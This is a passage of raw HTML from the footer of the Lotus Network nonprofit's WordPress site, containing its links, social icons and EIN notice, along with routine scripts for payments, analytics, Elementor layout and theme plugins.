											<a href="https://lotusnetwork.org/login-register?get-connected=1">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Get connected</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lotusnetwork.org/donate-now">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Donate now</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lotusnetwork.org/gallerypage">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lotusnetwork.org/become-a-friend-of-lotus">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Friends of Lotus</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b015dac" data-id="b015dac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a347df0 elementor-widget elementor-widget-heading" data-id="a347df0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Social media</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-70012ec elementor-widget-divider--view-line_icon elementor-widget-divider--element-align-left elementor-view-default elementor-widget elementor-widget-divider" data-id="70012ec" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-leaf"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0edcb1 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e0edcb1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c739fca" href="https://www.facebook.com/LotusNetwork.Org" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6256408" href="https://www.instagram.com/lotusnetworkorg/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-654b586" href="https://www.linkedin.com/company/the-lotus-network/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3e2eab3" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-59de25e" href="https://twitter.com/LotusNetworkOrg" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-da9156e" data-id="da9156e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d9aa72 elementor-widget elementor-widget-heading" data-id="1d9aa72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Status and EIN compliance</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-985e0cb elementor-widget-divider--view-line_icon elementor-widget-divider--element-align-left elementor-view-default elementor-widget elementor-widget-divider" data-id="985e0cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-leaf"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-10c5b34 elementor-widget elementor-widget-text-editor" data-id="10c5b34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Registered 501(c)(3). EIN: 83-3065671</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7634def elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7634def" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90eb738" data-id="90eb738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-95f5509 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95f5509" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ed6762" data-id="4ed6762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-765fd88 elementor-widget elementor-widget-text-editor" data-id="765fd88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2021 | All Rights Reserved								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-caf4582" data-id="caf4582" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18e5355 elementor-icon-list--layout-inline elementor-align-end .widget_useful_links elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="18e5355" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lotusnetwork.org/happenings">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-19f3a31 elementor-widget elementor-widget-html" data-id="19f3a31" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<button class="scroltop"><span class="iconmoon-house relative" id="btn-vibrate"></span>Top</button>
<div class="loading-area">
			<div class="loading-box"></div>
			<div class="loading-pic">
				<div class="cssload-container">
					<div class="cssload-progress cssload-float cssload-shadow">
						<div class="cssload-progress-item"></div>
					</div>
				</div>
			</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lotus-network\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var afr_debug = false; 
			var afr_days = 30;
			var afr_elems = ["body","p","li","td","h1","h2","h3",".site-button"];
			var afr_sizes = [];
			afr_sizes['n'] = 100;
			afr_sizes['l'] = 120;
			afr_sizes['xl'] = 140;
		</script>			
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">jQuery(function($){		function load_elavon_converge_credit_card_payment_form_handler() {
			window.wc_elavon_converge_credit_card_payment_form_handler = new WC_Elavon_Payment_Form_Handler( {"plugin_id":"elavon_vm","id":"elavon_converge_credit_card","id_dasherized":"elavon-converge-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":true,"enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"],"ajaxurl":"https:\/\/lotusnetwork.org\/wp-admin\/admin-ajax.php","debug_mode":false,"i18n":{"general_error":"An error occurred, please try again or try an alternate form of payment.","terms_and_conditions_error":"Please read and accept the terms and conditions to proceed with your order."},"is_checkout_js_enabled":true,"log_event_script_nonce":"9b2a91c6fe","is_terms_and_conditions_enabled":false} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Elavon_Payment_Form_Handler ) {
				load_elavon_converge_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_elavon_payment_form_handler_loaded', load_elavon_converge_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Elavon_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://lotusnetwork.org/wp-admin/admin-ajax.php', {
			action:   'wc_elavon_converge_credit_card_payment_form_log_script_event',
			security: '9b2a91c6fe',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_elavon_converge_echeck_payment_form_handler() {
			window.wc_elavon_converge_echeck_payment_form_handler = new WC_Elavon_Payment_Form_Handler( {"plugin_id":"elavon_vm","id":"elavon_converge_echeck","id_dasherized":"elavon-converge-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"ajaxurl":"https:\/\/lotusnetwork.org\/wp-admin\/admin-ajax.php","debug_mode":false,"i18n":{"general_error":"An error occurred, please try again or try an alternate form of payment.","terms_and_conditions_error":"Please read and accept the terms and conditions to proceed with your order."},"is_checkout_js_enabled":true,"log_event_script_nonce":"e93c0eb0b6","is_terms_and_conditions_enabled":false} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Elavon_Payment_Form_Handler ) {
				load_elavon_converge_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_elavon_payment_form_handler_loaded', load_elavon_converge_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Elavon_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://lotusnetwork.org/wp-admin/admin-ajax.php', {
			action:   'wc_elavon_converge_echeck_payment_form_log_script_event',
			security: 'e93c0eb0b6',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-9STSF6FKMV',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script src="https://lotusnetwork.org/wp-content/plugins/accessibility-font-resizer//js/script.js?ver=1.0" id="afr-script-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"3199aebab5","ajaxUrl":"https:\/\/lotusnetwork.org\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.8&amp;t=16012026055451" id="wc-donation-frontend-script-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/frontend-reset-password/assets/js/password-lost.js?ver=1.0.0" id="som_reset_password_script-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script id="stickThis-js-extra">
var sticky_anything_engage = {"element":".top-bar","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/lotusnetwork.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ef21b06940","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/bootstrap.min.js?ver=1.0.0" id="lotus-network-frontend-bootstrap-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/bootstrap-select.min.js?ver=1.0.0" id="lotus-network-frontend-bootstrap-select-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/jquery.bootstrap-touchspin.min.js?ver=1.0.0" id="lotus-network-frontend-bootstrap-touchspin-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/magnific-popup.min.js?ver=1.0.0" id="lotus-network-frontend-magnific-popup-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/waypoints.min.js?ver=1.0.0" id="lotus-network-frontend-waypoints-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/waypoints-sticky.min.js?ver=1.0.0" id="lotus-network-frontend-waypoints-sticky-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/isotope.pkgd.min.js?ver=1.0.0" id="lotus-network-frontend-isotope-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/owl.carousel.min.js?ver=1.0.0" id="lotus-network-frontend-owl-carousel-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/stellar.min.js?ver=1.0.0" id="lotus-network-frontend-stellar-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/scrolla.min.js?ver=1.0.0" id="lotus-network-frontend-scrolla-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/script.js?ver=1.0.0" id="lotus-network-frontend-script-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/shortcode.js?ver=1.0.0" id="lotus-network-frontend-shortcode-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/jquery.themepunch.tools.min.js?ver=1.0.0" id="lotus-network-frontend-revolution-slider-tools-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/jquery.themepunch.revolution.min.js?ver=1.0.0" id="lotus-network-frontend-revolution-slider-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/revolution-plugin.js?ver=1.0.0" id="lotus-network-frontend-revolution-plugin-js"></script>
<script src="https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/rev-script-1.js?ver=1.0.0" id="lotus-network-frontend-revolution-slider-script-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://lotusnetwork.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/lotusnetwork.org\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/lotusnetwork.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lotusnetwork.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lotusnetwork.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aab6c3f72a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Louanne Saraga-Walters - Lotus Network","excerpt":""}};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
